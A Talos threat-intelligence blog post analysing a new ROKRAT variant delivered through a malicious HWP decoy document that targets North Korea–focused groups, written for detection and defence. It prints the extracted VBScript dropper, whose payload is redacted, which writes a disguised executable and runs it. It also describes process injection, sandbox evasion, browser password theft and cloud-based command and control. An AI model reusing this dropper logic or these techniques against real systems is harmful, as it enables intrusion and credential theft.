This post was authored by Warren Mercer, Paul Rascagneres and with contributions from Jungsoo An.
Executive Summary
Earlier this year, Talos published 2 articles concerning South Korean threats. The first one was about the use of a malicious HWP document which dropped downloaders used to retrieve malicious payloads on several compromised websites. One of the website was a compromised government website. We named this case "Evil New Years". The second one was about the analysis and discovery of the ROKRAT malware.
This month, Talos discovered a new ROKRAT version. This version contains technical elements that link the two previous articles. This new sample contains code from the two publications earlier this year:
- It contains the same reconnaissance code used;
- Similar PDB pattern that the "Evil New Years" samples used;
- it contains the same cloud features and similar copy-paste methods that ROKRAT used;
- It uses cloud platform as C&C but not exactly the same. This version uses pcloud, box, dropbox and yandex.
We also discovered that this new version of ROKRAT shares code with Freenki, a downloader used in the FreeMilk campaign.
The campaign started, unsurprisingly, with a malicious HWP document. This document was alleged to be written by a lawyer who claims to represent the "Citizens' Alliance for North Korean Human Rights and Reunification of Korean Peninsula". It mentions a meeting of this group that took place the 1st of November at Seoul. Due to the content of this malicious document we can assume that the targets are interested by the situation in North Korea. This malicious document drops and executes a new version of ROKRAT.
HWP Malicious Document
As with the previous ROKRAT campaigns we described the infection vector used with this actor is a malicious HWP document. The HWP files are created using Hangul Word Processor, a popular alternative to Microsoft Office for South Korean users developed by Hancom. Here is a screenshot of the malicious document:

The malicious document mentions the "Community of North Korean human right and unification". We first observed his campaign during November 2017. The document was alleged to be written by a lawyer who has been representing the community known as '올인통 (올바른북한인권법과통일을위한시민모임)'.
The purpose of the document is to arrange a meeting to discuss about items which are related to 'North Korean Human Rights Act' and 'Enactment of a law' which passed in last 2016 in South Korea.
Based on the meeting date (1st Nov 2017), this decoy document could be delivered to the stakeholders in the community '올인통' by pretending to be a request to join the discussion for finding better ideas/ways to let more people be interested in their activity before Nov 2017.
The HWP file contains an OLE object named BIN0001.OLE. Once extracted and uncompressed (zlib), we obtain the following script:
const strEncode = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6AAAAA4fug4AtAnNIbgBTM0hV[...redacted...]AAAAAAAAAAAAAAAAAAAAAA="
DIM outFile
DIM base64Decoded
DIM shell_obj
SET shell_obj = CreateObject("WScript.Shell")
DIM fso
SET fso = CreateObject("Scripting.FileSystemObject")
outFile = "c:\ProgramData\HncModuleUpdate.exe"
base64Decoded = decodeBase64(strEncode)
IF NOT(fso.FileExists(outFile)) then
writeBytes outFile, base64Decoded
shell_obj.run outFile
END IF
WScript.Quit()
private function decodeBase64(base64)
DIM DM, EL
SET DM = CreateObject("Microsoft.XMLDOM")
SET EL = DM.createElement("tmp")
EL.DataType = "bin.base64"
EL.Text = base64
decodeBase64 = EL.NodeTypedValue
end function
private Sub writeBytes(file, bytes)
DIM binaryStream
SET binaryStream = CreateObject("ADODB.Stream")
binaryStream.Type = 1
binaryStream.Open
binaryStream.Write bytes
binaryStream.SaveToFile file, 1
End Sub
The purpose is to decode, using the base64 algorithm, the content of the strEncode variable. The decoded data is stored in the c:\ProgramData\HncModuleUpdate.exe file and executed. The binary is the ROKRAT dropper. The specific filename 'HncModuleUpdate' may fool a user into thinking this is a Hancom software.
Stage 1: Dropper
The purpose of the dropper is to extract the resource named SBS. This resource contains malicious shellcode. Additionally, the dropper executes a new cmd.exe process, injects the extracted resource and executes it. The code injection is performed by the VirtualAlloc(), WriteProcessMemory() and CreateRemoteThread() APIs:

Once executed, the shellcode will decoded a PE file, will load it in the memory of cmd.exe and finally will execute it. This payload is a new variant of ROKRAT.
Additionally, one of the analysed droppers displays a picture to the user:

The people in the pictures are about the Korean war and people related to independence troops during the "independence movement". The image on the top left comes from Wikipedia. The picture in the middle left comes from this blog. And the bottom left image comes from this news website. The decoy image seems to be a set of public pictures.
Stage 2: ROKRAT
Similarities With the "Evil New Years" MalDoc

This variant of ROKRAT contains similar code with the "Evil New Years" downloader. The information collected during the reconnaissance phase is similar. The malware uses the following registry key to get the machine type: HKLM\System\CurrentControlSet\Services\mssmbios\Data\SMBiosData. The "System manufacturer" value is used to identify the type of machine. Here is the graph flow of the "Evil New Years" downloader:
The graph flow of the ROKRAT variant:

The graph flows are 99% similar. Additionally, the machine type is described with the following strings:

The code appears to be based on this forum post describing the use of the Win32 APIs used. The source code only considers the following type:
default: lpString = "(Other)"; break;
case 0x02: lpString = "(Unknown)"; break;
case 0x03: lpString = "(Desktop)"; break;
case 0x04: lpString = "(Low Profile Desktop)"; break;
case 0x06: lpString = "(Mini Tower)"; break;
case 0x07: lpString = "(Tower)"; break;
case 0x08: lpString = "(Portable)"; break;
case 0x09: lpString = "(Laptop)"; break;
case 0x0A: lpString = "(Notebook)"; break;
case 0x0E: lpString = "(Sub Notebook)"; break;
Notice the () used by the ROKRAT author too. Some values are ignored as we can see from the SMBIOS documentation:

The missing values are also omitted from the forum post.
Another similarity is the PDB path. The "Evil New Year" sample contained the following PDB path:
e:\Happy\Work\Source\version 12\T+M\Result\DocPrint.pdbThis new ROKRAT variant contains the following PDB:
d:\HighSchool\version 13\2ndBD\T+M\T+M\Result\DocPrint.pdbWe clearly have the similar pattern.

Anti-Sandbox
This ROKRAT variant contain anti-sandbox tricks. This is performed by checking if the following libraries are loaded:
- SbieDll.dll (sandboxie library)
- Dbghelp.dll (Microsoft debugging tools)
- Api_log.dll (threatAnalyzer / GFI SandBox)
- Dir_watch.dll (threatAnalyzer / GFI SandBox)
Anti-Debug
This ROKRAT version contains anti-debug tricks. For example it uses the following NOP technique:


nop dword ptr [eax+eax+00h] is a 5 bytes NOP: 0x0F1F440000. But this opcode is not correctly supported by Immunity Debugger, the assembly is replaced by "???" in red in the screenshot:
Screenshots Feature
The two ROKRAT versions performed screenshots. It's interesting to note similarities between the two versions. Especially the filename of the saved screenshot, here is the April ROKRAT version:

And the code of the November version:

The pattern is exactly the same: %s%04X%04X.tmp. The two %04X are random values. And the %s contains a temporary path (obtained with GetTempPath()). In both sample, the string length is 0x12C (300). This part is clearly a copy-paste.
Browser Password Stealer
One of the analysed November ROKRAT samples contained a browser stealing capability. The malware is able to extract the stored passwords from Internet Explorer, Chrome and Firefox. For Chrome and Firefox, the malware queries the sqlite database containing the URL, username and password:

Additionally, ROKRAT supports the Microsoft Vault mechanism. Vault was implemented in Windows 7, it contains any sensitive data (like the credentials) of Internet Explorer. Here is the initialization of the Vault APIs:

The ROKRAT implementation is largely based on the following project. This is a change of tactic for ROKRAT when compared with previous samples/versions. This time the actor is specifically targeting information which would be used for additional compromises and maybe even on potential personal accounts. The method used by the ROKRAT actors was also out of the ordinary as they embedded the whole SQLite library into their executable to allow the SQLite browsing attempts used for Firefox & Google Chrome.
During our investigation, we discovered that the browser password stealer code is exactly the same as the code used during the FreeMilk campaign described by Unit 42. In this article, the author already noticed C2 infrastructure overlap between FreeMilk and ROKRAT. In addition, we can add that some code overlap is present between the 2 samples:

On the left, we have the ROKRAT sample and on the right the FreeMilk sample. We can notice that in addition to the code, the author copy-pasted English typos such as "IE Registery".
Cloud Platforms Used As C&C
Finally, this ROKRAT version uses cloud platforms in exactly the same way as our previous analysis. This time, the author did not use social network platforms, but different cloud providers:

pcloud

Box

Dropbox

Yandex
Conclusion
This campaign shows that the actor behind ROKRAT is still active. Based on the PDB, it could be the 13th version of this malware. This actor made the decision only to use legitimate cloud platforms, but changed some from the last incarnation. From an attacker's perspective it's an interesting choice, the flow is encrypted by default with HTTPS and the malicious flow can be difficult to find in the middle of legitimate traffic to these platforms. We can also determine that the actor likes to use code already available on the internet in various repositories we mentioned throughout this post ie; GitHub, Code Project and other public forums.
Based on source code copy-paste, we remain highly confident that the author of ROKRAT is also behind, or working with those behind, the FreeMilk spear phishing campaign. This is further proven by the fact that ROKRAT shares code with Freenki downloader used in the FreeMilk campaign.
Moreover, the actor is always interested by the same pattern of targets, the decoy documents refer to precise elements related to the geopolitical situation between North and South Korea. Generally, the documents reference the Ministry of Unification or the situation of North Korean citizens. They frequently contain specific references to real meetings or conferences, showing a high knowledge of current events in North and South Korea.
Together this information helps us to understand the profile of the targeted systems and the interests of the threat actor.
Coverage
Additional ways our customers can detect and block this threat are listed below.
Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.
CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.
Email Security can block malicious emails sent by threat actors as part of their campaign.
Network Security appliances such asNGFW,NGIPS, andMeraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
